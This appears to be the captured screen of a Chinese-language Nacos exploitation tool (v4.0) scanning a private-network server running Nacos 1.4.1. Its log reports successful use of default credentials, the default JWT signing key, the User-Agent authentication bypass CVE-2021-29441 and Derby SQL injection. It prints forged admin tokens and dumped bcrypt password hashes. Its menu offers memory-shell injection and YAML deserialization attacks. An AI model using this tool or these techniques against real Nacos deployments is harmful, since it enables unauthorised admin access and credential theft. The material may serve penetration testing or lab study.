 Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标: http://172.30.12.6:8848 漏洞: ALL 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
Nacos路径 : http://172.30.12.6:8848/nacos 版本号: 1.4.1 如果Nacos的路径不是常见的路径，在目标中指定Nacos路径即可进行漏洞扫描及其利用
2024-08-08 17:38:57 : ==========================================================================================================
开始检测所有漏洞!!!
2024-08-08 17:38:57 : [+] 存在Nacos控制台默认口令漏洞(nacos,nacos)
{"accessToken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcyMzEyNzkzOH0.XeuWwYjy30KbELkYJX1de9EfPFGTjHBRkz180dvPJns","tokenTtl":18000,"globalAdmin":true}
2024-08-08 17:38:58 : [+] 存在Nacos token.secret.key默认配置(QVD-2023-6271)
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q","tokenTtl":18000,"globalAdmin":true}
2024-08-08 17:38:58 : [!] 需要人工确认Nacos-client Yaml反序列化漏洞
请使用Yaml反序列化模块进行验证及其利用
2024-08-08 17:38:58 : [!] 需要人工确认Nacos Jraft Hessian反序列化漏洞
暂未实现poc检测,请使用内存马注入模块进行验证
2024-08-08 17:38:58 : [+] 存在Nacos User-Agent权限绕过（CVE-2021-29441）
{"totalCount":2,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"nacos","password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"},{"username":"admin","
password":"$2a$10$BFqTywYYFr9iD48AnlBL1e5APVDLC/1cIjR6f43zKkAP7sUd59a/y"}]}
2024-08-08 17:38:58 : [+] 存在Nacos Derby SQL注入漏洞 (CNVD-2020-67618)
{"code":200,"message":null,"data":[{"USERNAME":"nacos","PASSWORD":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu","ENABLED":true},{"USERNAME":"admin","
PASSWORD":"$2a$10$BFqTywYYFr9iD48AnlBL1e5APVDLC/1cIjR6f43zKkAP7sUd59a/y","ENABLED":true}]}